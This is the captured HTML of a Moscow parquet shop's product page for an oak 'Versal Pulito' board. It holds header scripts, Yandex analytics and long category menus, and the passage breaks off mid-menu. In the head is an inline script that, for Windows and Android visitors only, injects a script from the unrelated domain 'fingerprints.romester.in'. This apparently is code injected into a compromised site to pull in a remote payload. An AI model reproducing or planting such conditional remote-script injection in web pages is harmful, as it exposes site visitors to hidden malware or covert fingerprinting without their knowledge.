

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/katalog/moduli/dub-versal-pulito.html
body_size: 16076
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Паркетная доска Дуб Версаль Пулито | Kochanelli | 8400 руб.</title>
    
    <meta name="description" content='Паркетная доска Дуб Версаль Пулито. Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Паркетная доска Дуб Версаль Пулито | Kochanelli | 8400 руб." />
  <meta property="og:description" content="Паркетная доска Дуб Версаль Пулито. Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50." />
  <meta property="og:url" content="https://www.parketdocka.ru/katalog/moduli/dub-versal-pulito.html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/katalog/moduli/dub-versal-pulito.html"/>
<link rel="next" href="https://www.parketdocka.ru/katalog/moduli/dub-versal-pulito.html?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
